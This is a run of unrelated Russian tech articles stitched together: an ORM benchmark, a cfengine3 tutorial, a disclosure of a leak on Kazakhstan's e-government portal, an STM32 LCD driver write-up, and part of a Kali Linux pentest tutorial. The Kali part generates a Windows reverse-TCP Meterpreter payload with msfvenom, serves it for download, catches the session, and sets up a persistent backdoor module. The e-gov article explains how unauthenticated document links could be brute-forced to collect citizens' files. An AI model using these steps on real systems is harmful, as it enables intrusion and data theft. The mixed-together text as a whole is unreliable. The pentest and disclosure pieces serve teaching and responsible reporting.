Недавно со мной связался один из разработчиков нового движка ORM под названием pony и попросил поделиться своими соображениями по поводу этого движка. Я подумал, что эти соображения могут быть интересны и сообществу Хабрахабр.
#### Краткое резюме
Я вновь провел некоторые тесты производительности, сходные с описанными в предыдущей статье, и сравнил их результаты с результатами, показанными pony ORM. Для измерения производительности в условиях кешированного параметризованного запроса, мне пришлось видоизменить тест получения объекта так, чтобы каждый новый запрос получал объект с новым ключом.
Результат: pony ORM превосходит лучшие результаты django и SQLAlchemy в 1.5-3 раза, даже без кеширования объектов.
#### Почему pony оказался лучше
Сразу признаюсь: мне не удалось штатными средствами поставить в равные условия pony ORM с django и SQLAlchemy. Произошло это потому, что если в django можно кешировать только сконструированные конкретные запросы, а в SQLAlchemy — подготовленные параметризованные запросы (при некоторых нетривиальных усилиях), то pony ORM *кеширует все, что только можно*. Просмотр текста pony ORM по диагонали показал: кешируются
— готовый текст запроса SQL конкретной СУБД
— структура компилированного из текста запроса
— трансляция отношений
— соединения
— создаваемые объекты
— прочитанные и измененные объекты
— запросы для отложенного чтения
— запросы для создания, обновления и удаления объектов
— запросы для поиска объектов
— запросы блокировки
— запросы для навигации по отношениям и их модификации
— может быть еще что-то, что я пропустил
Такое кеширование позволяет выполнять код, который его использует, настолько быстро, насколько это только вообще возможно, не озабочиваясь при этом хитрыми выкрутасами по поводу повышения производительности наподобие того, который я с отчаяния придумал и [описал](http://habrahabr.ru/post/149066/) здесь в одной из своих предыдущих статей.
Конечно, *кеширование иногда приносит некоторые неудобства*. Например, кеширование объектов не позволяет легко сравнить имеющееся в памяти состояние объекта с его образом в таблице — это иногда нужно для корректной обработки данных, конкурентно обрабатываемых в разных процессах. В одном из релизов pony мне лично хотелось бы увидеть **параметры, позволяющие по желанию отключать отдельные виды кеширования для участка кода**.
#### Пожелания
Чего мне пока не хватает в pony ORM, чтобы полноценно сравнить ее с другими ORM?
— миграция данных — совершенно необходимая процедура для больших проектов, использующих ORM
— адаптеры к некоторым популярным СУБД, например MS SQL
— полное абстрагирование от разновидности СУБД в коде
— доступ к полным метаданным объекта
— кастомизация типов полей
— полная документация
Чего мне не хватает в современных ORM, что можно было бы воплотить в pony ORM, пока этот проект еще не разросся до состояния стагнации?
— использование смешанных фильтров (обращение к полям и методам объекта одновременно в фильтре)
— вычислимые поля и индексы по ним
— композитные поля (хранимые в нескольких полях таблицы)
— поле вложенного объекта (поле, представляющее собой обычный объект python)
— связывание объектов из разных БД
Ну и конечно, хотелось бы видеть целостный framework для создания приложений, использующий pony ORM как основу для эффективного доступа к БД.
#### update 2013-08-03
Если вы хотите получить ответы авторов Pony ORM на свои вопросы, вы можете связаться с ними по следующим адресам: [email protected] и [email protected]. Инвайты приветствуются.
#### Приложения
##### Результаты проведенных тестов
```
>>> import test_native
>>> test_native.test_native()
get row by key: native req/seq: 3050.80815908 req time (ms): 0.327782
get value by key: native req/seq: 4956.05711955 req time (ms): 0.2017733
```
```
>>> import test_django
>>> test_django.test_django()
get object by key: django req/seq: 587.58369836 req time (ms): 1.7018852
get value by key: django req/seq: 779.4622303 req time (ms): 1.2829358
```
```
>>> import test_alchemy
>>> test_alchemy.test_alchemy()
get object by key: alchemy req/seq: 317.002465265 req time (ms): 3.1545496
get value by key: alchemy req/seq: 1827.75593609 req time (ms): 0.547119
```
```
>>> import test_pony
>>> test_pony.test_pony()
get object by key: pony req/seq: 1571.18299553 req time (ms): 0.6364631
get value by key: pony req/seq: 2916.85249448 req time (ms): 0.3428353
```
##### Код тестов
###### test\_native.py
```
import datetime
def test_native():
from django.db import connection, transaction
cursor = connection.cursor()
t1 = datetime.datetime.now()
for i in range(10000):
cursor.execute("select username,first_name,last_name,email,password,is_staff,is_active,is_superuser,last_login,date_joined from auth_user where id=%s limit 1" % (i+1))
f = cursor.fetchone()
u = f[0]
t2 = datetime.datetime.now()
print "get row by key: native req/seq:",10000/(t2-t1).total_seconds(),'req time (ms):',(t2-t1).total_seconds()/10.
t1 = datetime.datetime.now()
for i in range(10000):
cursor.execute("select username from auth_user where id=%s limit 1" % (i+1))
f = cursor.fetchone()
u = f[0][0]
t2 = datetime.datetime.now()
print "get value by key: native req/seq:",10000/(t2-t1).total_seconds(),'req time (ms):',(t2-t1).total_seconds()/10.
```
###### test\_django.py
```
import datetime
from django.contrib.auth.models import User
def test_django():
t1 = datetime.datetime.now()
q = User.objects.all()
for i in range(10000):
u = q.get(id=i+1)
t2 = datetime.datetime.now()
print "get object by key: django req/seq:",10000/(t2-t1).total_seconds(),'req time (ms):',(t2-t1).total_seconds()/10.
t1 = datetime.datetime.now()
q = User.objects.all().values('username')
for i in range(10000):
u = q.get(id=i+1)['username']
t2 = datetime.datetime.now()
print "get value by key: django req/seq:",10000/(t2-t1).total_seconds(),'req time (ms):',(t2-t1).total_seconds()/10.
```
###### test\_alchemy.py
```
import datetime
from sqlalchemy import *
from sqlalchemy.orm.session import Session as ASession
from sqlalchemy.ext.declarative import declarative_base
query_cache = {}
engine = create_engine('mysql://testorm:[email protected]/testorm', execution_options={'compiled_cache':query_cache})
session = ASession(bind=engine)
Base = declarative_base(engine)
class AUser(Base):
__tablename__ = 'auth_user'
id = Column(Integer, primary_key=True)
username = Column(String(50))
password = Column(String(128))
last_login = Column(DateTime())
first_name = Column(String(30))
last_name = Column(String(30))
email = Column(String(30))
is_staff = Column(Boolean())
is_active = Column(Boolean())
date_joined = Column(DateTime())
def test_alchemy():
t1 = datetime.datetime.now()
for i in range(10000):
u = session.query(AUser).filter(AUser.id==i+1)[0]
t2 = datetime.datetime.now()
print "get object by key: alchemy req/seq:",10000/(t2-t1).total_seconds(),'req time (ms):',(t2-t1).total_seconds()/10.
table = AUser.__table__
sel = select(['username'],from_obj=table,limit=1,whereclause=table.c.id==bindparam('ident'))
t1 = datetime.datetime.now()
for i in range(10000):
u = sel.execute(ident=i+1).first()['username']
t2 = datetime.datetime.now()
print "get value by key: alchemy req/seq:",10000/(t2-t1).total_seconds(),'req time (ms):',(t2-t1).total_seconds()/10.
```
###### test\_pony.py
```
import datetime
from datetime import date, time
from pony import *
from pony.orm import *
db = Database('mysql', db='testorm', user='testorm', passwd='testorm')
class PUser(db.Entity):
_table_ = 'auth_user'
id = PrimaryKey(int, auto=True)
username = Required(str)
password = Optional(str)
last_login = Required(date)
first_name = Optional(str)
last_name = Optional(str)
email = Optional(str)
is_staff = Optional(bool)
is_active = Optional(bool)
date_joined = Optional(date)
db.generate_mapping(create_tables=False)
def test_pony():
t1 = datetime.datetime.now()
with db_session:
for i in range(10000):
u = select(u for u in PUser if u.id==i+1)[:1][0]
t2 = datetime.datetime.now()
print "get object by key: pony req/seq:",10000/(t2-t1).total_seconds(),'req time (ms):',(t2-t1).total_seconds()/10.
t1 = datetime.datetime.now()
with db_session:
for i in range(10000):
u = select(u.username for u in PUser if u.id==i+1)[:1][0]
t2 = datetime.datetime.now()
print "get value by key: pony req/seq:",10000/(t2-t1).total_seconds(),'req time (ms):',(t2-t1).total_seconds()/10.
``` | https://habr.com/ru/post/188842/ | null | ru | null |
# Cfengine3 — немного о policy hub
В [прошлой заметке](http://habrahabr.ru/post/164445/) я кратко рассказал о замечательной системе управления конфигурациями cfengine3. Сегодня рассмотрим ее немного подробнее касательно клиент-серверной настройки и более тонкой настройки клиентов в зависимости от предполагаемой функциональности.
Устанавливаем cfengine3 пакет, как и в прошлой замете, как на клиенте так и на сервере политики (policy hub). Рассмотрим следующую клиент-серверную cfengine3 конфигурацию. Положим: policyhub01 198.51.100.10, srv01.local 203.0.113.101. Инициализируем себя как policy hub (198.51.100.10 наш собственный IP). Полиси хаб, как раз и есть то место которое служит централизованным хранилищем наших политик, которые позднее будут скачаны с него клиентами. Почти все системы менеджмента конфигураций используют pull, а не push, тому есть много причин, рассмотрение которых займет не меньше чем объем этой заметки.
**root@policyhub01:/tmp# /var/cfengine/bin/cf-agent --bootstrap --policy-server=198.51.100.10**
```
** CFEngine BOOTSTRAP probe initiated
@@@
@@@ CFEngine
@ @@@ @ CFEngine Core 3.4.1
@ @@@ @
@ @@@ @
@ @
@@@
@ @
@ @
@ @
Copyright (C) CFEngine AS 2008-2012
See Licensing at http://cfengine.com/3rdpartylicenses
-> This host is: policyhub01.local
-> Operating System Type is linux
-> Operating System Release is 3.6.10-vs2.3.4.6
-> Architecture = x86_64
-> Internal soft-class is linux
-> No policy failsafe discovered, assume temporary bootstrap vector
-> No previous policy has been cached on this host
-> Assuming the policy distribution point at: 198.51.100.10:/var/cfengine/masterfiles
-> Attempting to initiate promised autonomous services...
** This host recognizes itself as a CFEngine Policy Hub, with policy distribution and knowledge base.
-> The system is now converging. Full initialisation and self-analysis could take up to 30 minutes
R: This host assumes the role of policy distribution host
R: -> Updated local policy from policy server
R: -> Started the server
R: -> Started the scheduler
-> Bootstrap to 198.51.100.10 completed successfully
```
Теперь переходим к клиенту:
**root@srv01:/tmp# /var/cfengine/bin/cf-agent --bootstrap --policy-server=198.51.100.10**
```
-> No policy failsafe discovered, assume temporary bootstrap vector
-> No previous policy has been cached on this host
-> Assuming the policy distribution point at: 198.51.100.10:/var/cfengine/masterfiles
-> Attempting to initiate promised autonomous services...
Challenge response from server 198.51.100.10/198.51.100.10 was incorrect!
!! Authentication dialogue with 198.51.100.10 failed
R: This autonomous node assumes the role of voluntary client
R: !! Failed to pull policy from policy server
R: !! Did not start the scheduler
!! Bootstrapping failed, no input file at /var/cfengine/inputs/promises.cf after bootstrap
Часть вывода удалена.
```
Не работает! По умолчанию cfengine3 доверяет только хостам из своей /16, а у нас сервер и клиент в разных сетях. Кроме того это слишком широкий диапазон и следует его сразу ограничить в файлах **/var/cfengine/inputs/def.cf** и **/var/cfengine/inputs/controls/cf\_serverd.cf**.
Исправляем на plicyhub01 файл **/var/cfengine/inputs/def.cf**
```
"acl" slist => {
"$(sys.policy_hub)",
"203.0.113.101/32",
},
```
Можно было бы (и идеологически правильнее ?) сделать обмен ключами иным
способом, не же ли делать 'trust' по IP. Выполняем на srv01 опять: **root@srv01:/tmp# /var/cfengine/bin/cf-agent --bootstrap --policy-server=198.51.100.10**
```
** CFEngine BOOTSTRAP probe initiated
@@@
@@@ CFEngine
@ @@@ @ CFEngine Core 3.4.1
@ @@@ @
@ @@@ @
@ @
@@@
@ @
@ @
@ @
Copyright (C) CFEngine AS 2008-2012
See Licensing at http://cfengine.com/3rdpartylicenses
-> This host is: srv01.local
-> Operating System Type is linux
-> Operating System Release is 3.6.10-vs2.3.4.6
-> Architecture = x86_64
-> Internal soft-class is linux
-> An existing policy was cached on this host in /var/cfengine/inputs
-> Assuming the policy distribution point at: 198.51.100.10:/var/cfengine/masterfiles
-> Attempting to initiate promised autonomous services...
R: This autonomous node assumes the role of voluntary client
-> Bootstrap to 198.51.100.10 completed successfully
```
Успех! Теперь самое время написать несколько политик на стороне policyhub01 и убедится что все работает.
На **policyhub01** в **/var/cfengine/masterfiles** создаем файлы
config\_web\_srv.cf:
```
bundle agent config_web_srv {
vars:
"package_list" slist => { "nginx" };
packages:
"${package_list}"
package_policy => "add",
package_method => generic;
processes:
"nginx"
restart_class => "start_nginx";
commands:
"/etc/init.d/nginx restart"
ifvarclass => canonify("start_nginx");
}
```
и install\_base\_pkg.cf:
```
bundle agent install_base_pkg {
vars:
"package_list" slist => { "vim", "mc" };
packages:
"${package_list}"
package_policy => "add",
package_method => generic;
files:
linux::
"/etc/motd"
edit_line => insert_lines("This host is managed by cfengine3!");
}
```
Важно скопировать эти файлы так же в inputs: **root@policyhub01:/var/cfengine/masterfiles# cp config\_web\_srv.cf install\_base\_pkg.cf ../inputs/**. Теперь настало время сказать кто же из хостов должен выполнить эти полиси. В файле **/var/cfengine/masterfiles/promises.cf** находим body control inputs и добавляем туда наши файлы:
```
inputs => {
# Global common bundles
"def.cf",
# Control body for all agents
"controls/cf_agent.cf",
"controls/cf_execd.cf",
"controls/cf_monitord.cf",
"controls/cf_report.cf",
"controls/cf_runagent.cf",
"controls/cf_serverd.cf",
# COPBL/Custom libraries
"libraries/cfengine_stdlib.cf",
# Design Center
# MARKER FOR CF-SKETCH INPUT INSERTION
"cf-sketch-runfile.cf",
# User services from here
"services/init_msg.cf",
# our policies
"config_web_srv.cf",
"install_base_pkg.cf",
};
```
Далее, в этом же файле создаем наш бандл:
```
bundle agent config
{
classes:
"web_srv" or => { classmatch("web.*"),
"srv01_local",
"web3_example_com"
};
methods:
web_srv::
"config_web_srv" usebundle => "config_web_srv";
any::
"install_everywhere" usebundle => "install_base_pkg";
reports:
cfengine_3::
"bundle agent config DONE";
}
```
И добавляем его в bundlesequence:
```
bundlesequence => {
# Common bundles first for best practice
"def",
# Design Center
"cfsketch_run",
# Agent buddles from here
"main",
# Our ccustomisation
"config",
};
```
Сохраняем и ждем примерно 5 минут. Проверяем и удостоверяемся, что пакеты из install\_base\_pkg и config\_web\_srv установлены. Разберем, что произошло. Клиент, как и положено, скачал себе в inputs файлы из masterfiles нашего полиси хаба. Далее cf-agen на стороне srv01 начинает их обрабатывать, предварительно установив хард классы:
```
Hard classes = { 203_0_113_101 2_cpus 64_bit Afternoon Day6 GMT_Hr17 Hr17 Hr17_Q2 January Lcycle_0 Min20_25 Min21 PK_MD5_877dfa1640c3c49a2065ce220a3b821f Q2 Sunday Yr2013 agent any cfengine cfengine_3 cfengine_3_4 cfengine_3_4_1 cfengine_in_high community_edition compiled_on_linux_gnu cpu0_normal cpu1_normal cpu_normal debian debian_7 debian_7_0 diskfree_high_normal entropy_misc_in_low entropy_misc_out_low entropy_postgresql_in_low entropy_postgresql_out_low have_aptitude ipv4_203 ipv4_203_0 ipv4_203_0_113 ipv4_203_0_113_101 linux linux_3_6_10_vs2_3_4_6 linux_x86_64 linux_x86_64_3_6_10_vs2_3_4_6 linux_x86_64_3_6_10_vs2_3_4_6__1_SMP_Mon_Dec_17_03_23_11_UTC_2012 local mac_00_25_64_3b_97_cb messages_high_ldt messages_high_normal net_iface_br0 opt_dry_run otherprocs_low rootprocs_high rootprocs_high_ldt srv01 srv01_local syslog_high_ldt syslog_high_normal users_low verbose_mode www_in_low x86_64 }
```
Список хард классов на данном хосте можно получить запустив **cf-agent -v**. Выше мы сказали bundlesequence включить наш бандл 'config'. Первым делом мы устанавливаем soft классы в зависимости от имеющихся hard классов. В случае нашего srv01 будет установлен soft класс web\_srv, потому что произойдет совпадение по классу доменного имени. Соответственно, когда будет отрабатывать секция methods произойдет сравнение классов и будет вызван нужный bundle. Бандл install\_base\_pkg отработает для всех хостов, так как hard класс any установлен всегда. Для веб-серверов отработает и install\_base\_pkg и config\_web\_srv, который установит пакет nginx и периодически будет удостоверятся что он запущен. Этим как раз и занимается класс nginx типа proccess, который установит soft класс «start\_nginx» если такого процесса нет, что соответственно, приведет к выполнению команды "/etc/init.d/nginx restart". Вы можете специально или случайно остановить nginx, но cfengine все равно его запустит через некоторое время!
На этом все, надеюсь эта заметка прояснила в некоторой мере вопрос «solo» и «клиен-сервер» конфигурации. Как всегда, официальный сайт, и в частности, готовые решения всегда придут на помощь! | https://habr.com/ru/post/164923/ | null | ru | null |
# Открытый Server-status в Электронном правительстве Казахстана или как получить базу данных граждан
Ранее мы сообщали об уязвимостях на портале «Электронного правительства» Казахстана, причинами которых являлись ошибки разработчиков. Сейчас же хотим рассказать об одной уязвимости, причиной которой стали не разработчики, а скорее администраторы. Одна «незначительная» деталь, которая может привести к колоссальным последствиям и повторению ситуации с турецкими гражданами, когда в сети была выложена вся база турецкого населения.
Ошибка, описанная в данной статье, нами была передана разработчикам ЭП и исправлена, соответственно эксплуатация уязвимости уже невозможна. С учетом указанного, считаем данная публикация не повлечет утечку чьих-либо персональных данных. Но мы не можем гарантировать того, что документы наших граждан уже не были получены злоумышленниками и не сохранены для каких-либо действии.
Итак, на портале электронного правительства, при запросе той или иной справки, пользователь получает прямую ссылку на документ в формате \*.PDF, которая выглядит примерно так:
`http://egov.kz/shepDownloadPdf?favorId(номер документа)&iin=(номер ИИН)`
Ошибка админов заключается в общей доступности Server-Status, что в свою очередь раскрывает все передаваемые запросы GET (показано на рисунке ниже).

Дальше еще интереснее. По прямой ссылке можно было скачать документ без авторизации, а это позволяет злоумышленнику проводить атаку прямым перебором для получения всех выданных документов, или документы конкретного человека по его ИИН. В итоге, все выдаваемые электронным правительством документы, независимо от точки обработки запроса (дома за собственным компьютером, Центре обслуживания населения, мобильное устройство) были доступны для третьих лиц.
Итак, используя незначительную ошибку, которую многие ошибочно считают таковой, можно произвести масштабную атаку по краже документов. Все, что для этого требуется – немного свободного времени и простой скрипт для автоматизации процесса.
Был написан небольшой счетчик для анализа, который показал, что существовала возможность выкачать более 50 000 документов (или около 10GB) граждан Республики Казахстан за недельный срок. А это не только безобидные адресные справки граждан, но и различные документы с чувствительной информацией, такие как справки о наличии недвижимого имущества.
Вот так вот «незначительная» уязвимость из-за некорректной настройки администратора может повлечь за собой слив базы данных граждан. | https://habr.com/ru/post/281849/ | null | ru | null |
# Использование mbed кода в собственном проекте на STM32 — опыт разгона китайского LCD
Иногда чужой код очень помогает в деле подключения к микроконтроллеру периферийного железа. К сожалению, адаптировать чужой код к своему проекту бывает сложнее, чем переписать его самому, особенно если речь идет о мега фреймворках вроде arduino или mbed. Желая подключить китайский LCD на базе ILI9341 к плате STM32L476G DISCOVERY, автор задался целью воспользоваться в демо-проекте от ST драйвером, написанным для mbed, не изменив ни строчки в его коде. В результате удалось заодно разогнать экран до невиданных скоростей обновления в 27 fps.

#### Введение в проблему
ST Microelectronics производит весьма интересные, как по возможностям, так и по цене, микроконтроллеры, а также выпускает платы для быстрой разработки. Про одну из них и пойдет речь — [STM32L476G DISCOVERY](http://www.st.com/web/catalog/tools/FM116/CL1620/SC959/SS1532/LN1848/PF261635?icmp=pf261635_pron_pr_sep2015&sc=stm32l476g-disco). Вычислительные возможности этой платы весьма радуют — 32 битный ARM с максимальной тактовой частотой 80MHz может выполнять операции с плавающей точкой. При этом он способен снижать энергопотребление до минимума и работать от батарейки, ожидая возможности сделать чего то полезное. К этому устройству я решил подключить дешевый китайский цветной LCD с разрешением 320 на 240, работающий по SPI интерфейсу. Про то, как использовать его с mbed, подробно написано [здесь](https://geektimes.ru/post/258852/). [Mbed](https://www.mbed.com) — это онлайн среда программирования, где вы можете скомпилировать себе прошивку вообще не имея компилятора на своем компьютере, после чего скачать ее и прошить, просто скопировав на свою mbed-совместимую плату, которая при подключении к USB выглядит как сменный диск. Все это замечательно, но есть несколько проблем. Во-первых, не все платы mbed-совместимы. Во-вторых, есть много уже существующих проектов, которые с mbed не совместимы вообще никак, в том числе софт, поставляемый ST. Ну и наконец, не все разработчики совместимы с mbed, некоторые (например автор этих строк) находят в этом чудесном инструменте больше недостатков, чем преимуществ. Каковы эти недостатки, мы обсудим ниже, пока достаточно упомянуть, что после подключения [драйвера дисплея](https://developer.mbed.org/users/dreschpe/code/SPI_TFT_ILI9341/) к демо-проекту от ST и нескольких простых оптимизаций он стал работать быстрее примерно в 10 раз.
#### Изучаем код драйвера
Настало время скачать и изучить исходный код [драйвера дисплея](https://developer.mbed.org/users/dreschpe/code/SPI_TFT_ILI9341/). Работа с портами в mbed организована через вызовы методов классов, представляющих порты ввода-вывода. Например, класс DigitalOut реализует доступ к порту вывода. Присвоение экземпляру этого объекта нуля или единицы инициирует запись соответствующего бита в выходной порт. Инициализация класса DigitalOut производится перечислимым типом PinName, единственное назначение которого — идентифицировать ножку процессора. Один из главных недостатков реализации DigitalOut и других классов, реализующих ввод-вывод — то, что инициализация порта происходит в конструкторе экземпляра класса. Это отлично подходит для моргания светодиодом, если экземпляр класса DigitalOut создан на стеке в функции main. Но представим себе, что у нас много разнообразного железа, инициализация которого разбросана по нескольким модулям. Если мы сделаем экземпляры наших классов ввода-вывода статическими переменными, то потеряем всякий контроль над инициализацией, поскольку она будет происходить до функции main и в произвольном порядке. Библиотеки ST (они называются HAL — hardware abstraction level) используют другую, более гибкую, парадигму. Каждый порт ввода-вывода имеет свой контекст и набор функций, которые с ним работают, но их можно вызывать именно тогда, когда это необходимо. Контексты портов обычно создаются как статические переменные, но никакой автоматической неконтролируемой инициализации при этом не происходит (библиотеки ST написаны на C). Стоит также упомянуть чрезвычайно удобную утилиту [CubeMX](http://www.st.com/web/catalog/tools/FM147/CL1794/SC961/SS1533/PF259242?icmp=pf259242_pron_pr_jun2014&sc=stm32cube-pr6), которая может для нужного вам набора портов сгенерировать весь необходимый код инициализации и даже позволяет вам впоследствии вносить изменения в этот набор портов не затрагивая вашего собственного кода. Ее единственный недостаток — невозможность использования с уже существующими проектами, вы должны начать проект с использования этой утилиты.
Библиотека mbed для инициализации ресурсов микроконтроллера использует те же функции HAL из библиотеки ST, но делает это местами поразительно бездумным образом. Чтобы убедится в этом, достаточно посмотреть код инициализации SPI порта (который нам понадобится для работы с дисплеем) в файле [spi\_api.c](https://github.com/mbedmicro/mbed/blob/master/libraries/mbed/targets/hal/TARGET_STM/TARGET_STM32L4/spi_api.c). Функция spi\_init сначала ищет подходящий SPI порт по ножкам, которые он будет использовать, а затем вызывает функцию init\_spi, которая собственно и инициализирует порт. При этом на все 3 возможных SPI порта используется одна статическая структура контекста
```
static SPI_HandleTypeDef SpiHandle;
```
По сути это классический пример использования глобальных переменных вместо локальных. Даже с учетом того, что у нас одно вычислительное ядро, глобальный контекст не защищен от одновременного использования в разных местах кода, есть ведь еще прерывания, а также вытесняющая многозадачность.
#### Подключаем библиотеку к своему проекту
Итак писать весь код на mbed я не хочу. Мне гораздо больше нравятся примеры от ST, которые поставляются в составе [CubeMX](http://www.st.com/web/catalog/tools/FM147/CL1794/SC961/SS1743/LN1897?icmp=tt2930_gl_pron_oct2015&sc=stm32cube-pr14). Готового драйвера моего LCD для библиотек ST я не нашел, писать его самому желания не возникло. Остался альтернативный способ как то развлечься — подключить драйвер, написанный для mbed, причем так, чтобы в нем не потребовалось ничего менять. Для этого нужно всего то — реализовать библиотеки mbed альтернативным способом. На самом деле задача проще, чем кажется, поскольку из всех библиотек mbed драйвер LCD использует только порт вывода и SPI. Кроме этого, ему нужны функции формирования задержек и классы файлов и потоков. С последними все просто — они нам не нужны и заменяются заглушками, которые не делают ничего. Функции формирования задержек написать легко — они в файле [wait\_api.h](https://github.com/olegv142/STM32L4-ILI9341/blob/master/compat/wait_api.h). Реализация классов ввода-вывода требует чуть более творческого подхода. Мы собираемся исправить недостаток библиотек mbed и не делать инициализацию железа в конструкторе. Конструктор будет получать ссылку на контекст порта, расположенный где то еще, код его инициализации будет совершенно независим от наших интерфейсных классов. Есть единственный способ передать эту информацию в конструктор, не меняя код драйвера, — через PinName, который вместо простого перечисления ножек будет отныне хранить указатель на порт, номер ножки, а также опционально указатель на ресурс (вроде SPI), к которому подключена эта ножка.
```
class PinName {
public:
PinName() : m_port(0), m_pin(0), m_obj(0) {}
PinName(GPIO_TypeDef* port, unsigned pin, void* obj = 0)
: m_port(port), m_pin(pin), m_obj(obj)
{
assert_param(m_port != 0);
}
GPIO_TypeDef* m_port;
unsigned m_pin;
void* m_obj;
static PinName not_connected;
};
```
Реализация порта вывода достаточно тривиальна. Для улучшения производительности мы постараемся поменьше использовать функции HAL, а работать по возможности напрямую с регистрами порта, а также писать код inline, что позволит компилятору избежать вызовов функций.
```
class DigitalOut {
public:
DigitalOut(GPIO_TypeDef* port, unsigned pin)
: m_port(port), m_pin(pin)
{
assert_param(m_port != 0);
}
DigitalOut(PinName const& N)
: m_port(N.m_port), m_pin(N.m_pin)
{
assert_param(m_port != 0);
}
void operator =(int bit) {
if (bit) m_port->BSRR = m_pin;
else m_port->BRR = m_pin;
}
private:
GPIO_TypeDef* m_port;
unsigned m_pin;
};
```
Код реализации SPI порта ненамного сложнее, его можно посмотреть [тут](https://github.com/olegv142/STM32L4-ILI9341/blob/master/compat/mbed_io.h). Поскольку мы отделили инициализацию порта от интерфейсного кода, запросы на изменение конфигурации мы игнорируем. Разрядность слова просто запоминаем. Если пользователь желает передать 16 битное слово, а порт сконфигурирован как 8 битный, то нам достаточно просто переставить местами байты и передать их один за другим — в буфер порта все равно помещается до 4 байт. Все файлы, необходимые для компиляции драйвера, собраны в директории [compat](https://github.com/olegv142/STM32L4-ILI9341/tree/master/compat). Теперь можно подключить оригинальные [файлы драйвера](https://github.com/olegv142/STM32L4-ILI9341/tree/master/third) к проекту и скомпилировать их. Нам понадобится также [код](https://github.com/olegv142/STM32L4-ILI9341/blob/master/Core/Src/lcd.cpp), который проинициализирует порты, создаст экземпляр драйвера и нарисует на экране что то осмысленное.
#### Разгон
Если LCD используется для вывода чего то динамического, то возникает естественное желание сделать общение с ним более быстрым. Первое, что приходит в голову — повысить тактовую частоту SPI, которую драйвер выставляет в 10MHz, но мы его пожелания игнорируем и можем выставить какую угодно. Оказалось, что экран прекрасно работает и на частоте 40MHz — это максимальная частота, на которую способен наш процессор с тактовой частотой 80MHz. Для оценки производительности был написан простой код, который в цикле выводит битмапку 100x100 пикселей. Результат потом экстраполировался на весь экран (битмапка, занимающая весь экран, в память просто не помещается). Результат — 11fps весьма далек от теоретического предела в 32fps, который получается, если передавать 16 бит на каждый пиксел без остановок. Причина становится понятна, если заглянуть в [исходный код драйвера](https://github.com/olegv142/STM32L4-ILI9341/blob/master/third/SPI_TFT_ILI9341.cpp). Если ему нужно передать последовательность байт, он просто передает их один за другим, в лучшем случае упаковывая в 16 битные слова. Причина такого неэффективного дизайна кроется в mbed API. [SPI класс](https://developer.mbed.org/handbook/SPI) имеет метод для передачи массива данных, но он может использоваться только асинхронно, вызывая функцию нотификации по завершению, причем в контексте обработчика прерывания. Неудивительно, что этим методом мало кто пользуется. Я дополнил свою реализацию класса SPI функцией, которая передает буфер и ожидает окончания передачи. После того, как я добавил вызов этой функции в код передачи битмапки, производительность возросла до 27fps, что уже весьма близко к теоретическому пределу.
#### Исходный код
Лежит [тут](https://github.com/olegv142/STM32L4-ILI9341). Для компиляции использовался IAR Embedded Workbench for ARM 7.50.2. За основу взят код демонстрационной прошивки от ST. Описание пинов, к которым подключается LCD можно найти в файле [lcd.h](https://github.com/olegv142/STM32L4-ILI9341/blob/master/Core/Inc/lcd.h). | https://habr.com/ru/post/390909/ | null | ru | null |
# Приручение черного дракона. Этичный хакинг с Kali Linux. Часть 7. Пост-эксплуатация. Закрепление в системе
Приветствую тебя, дорогой читатель, в седьмой части серии статей «Приручение черного дракона. Этичный хакинг с Kali Linux».
Полный список статей прилагается ниже, и будет дополняться по мере появления новых.
**Приручение черного дракона. Этичный хакинг с Kali Linux:**
[Часть 1. Вводная часть. Подготовка рабочего стенда.](https://habr.com/ru/post/694886/)
[Часть 2. Фазы атаки.](https://habr.com/ru/post/695112/)
[Часть 3. Footprinting. Разведка и сбор информации.](https://habr.com/ru/post/695140/)
[Часть 4. Сканирование и типы сканирования. Погружение в nmap.](https://habr.com/ru/post/695160/)
[Часть 5. Методы получения доступа к системе.](https://habr.com/ru/post/696840/)
[Часть 6. Пост-эксплуатация. Способы повышения привилегий.](https://habr.com/ru/post/697784/)
[Часть 7. Пост-эксплуатация. Закрепление в системе.](https://habr.com/ru/post/700004/)
В прошлой статье мы начали знакомство с темой пост-эксплуатации скомпрометированной системы, а именно, с методами эскалации привилегий до суперпользователя в Unix-подобных системах. В этот раз мы поговорим о такой важной части пост-эксплуатации, как закрепление в скомпрометированной системе с возможностью обеспечения надежного повторного входа в нее даже после перезагрузки.
Представим, что нам удалось получить оболочку Meterpreter проэксплуатировав какую-то уязвимость в системе, либо ПО установленном в ней. В том случае, если не предпринять более никаких действий, то после перезагрузки целевой системы мы обнаружим, что наша сессия Meterpreter отвалилась. Вполне возможно, что перезагрузка была плановая и в системе установились какие-то обновления безопасности, которые закрыли старую брешь и наш эксплоит уже не представляет никакой угрозы для нее. Тогда можно применить социальную инженерию и подсунуть пользователю зараженный файл с полезной нагрузкой типа hidden\_reverse\_tcp, который после запуска и брандмауэр обойдет незаметно и в системе скроется так, что даже завершение процесса не даст нам потерять сессию. Но опять же, все это до ближайшей перезагрузки системы. И тут, естественно, если рассматривать ситуацию с точки зрения злоумышленника, первое, что он попытается сделать после успешного проникновения — закрепиться в системе, дабы не потерять к ней доступа ни при каких обстоятельствах.
В наборе фреймворка Metasploit имеется специальный модуль для подобных целей. Разумеется, уже давно существуют и более продвинутые техники, позволяющие не только надежно закрепиться в системе, но и скрывать свое присутствие в ней. Однако, задача данной серии статей научить тебя проводить тестирование на проникновение, с моделированием действий злоумышленника, так что акцентироваться на анонимности мы не будем. И так, рассмотрим пример, в котором мы установим на скомпрометированной системе под управлением MS Windows исполняемый файл с Meterpreter, который будет автоматически запускаться при каждой загрузке системы.
Запускаем машины с Kali и ОС Windows, которую установили в прошлой части. Если на машине есть антивирус, то отключаем его на момент скачивания и запуска файла содержащего полезную нагрузку.
В терминальном окне Kali запускаем msfvenom и генерируем пейлоад под windows сохраняя его в директорию веб сервера
msfvenom -p windows/meterpreter/reverse\_tcp lhost=192.168.11.153 lport=4444 -f exe > /var/www/html/runme.exe
Запускаем Apache сервер и переходим в машину на Windows. Скачиваем файл runme.exe с веб-сервера и запускаем его.
Далее запускаем в msfconsole exploit/multi/handler и настраиваем следующие параметры:
`set LHOST 192.168.11.153` (адрес машины с Kali)
`set payload payload/windows/meterpreter/reverse_tcp`
`run`
Мы получили удаленную сессию Meterpreter. Теперь, нам необходимо переключить нашу сессию в фоновый режим командой background и применить один из модулей для пост-эксплуации из арсенала MSF. Называется он post/windows/manage/persistence\_exe.
Данный модуль загружает исполняемый файл на целевую машину и создает таким образом постоянный бэкдор. Он может быть установлен как пользователь (USER), система (SYSTEM) или служба (SERVICE). И так, находим нужный модуль в базе metasploit, применяем его и настраиваем необходимые параметры:
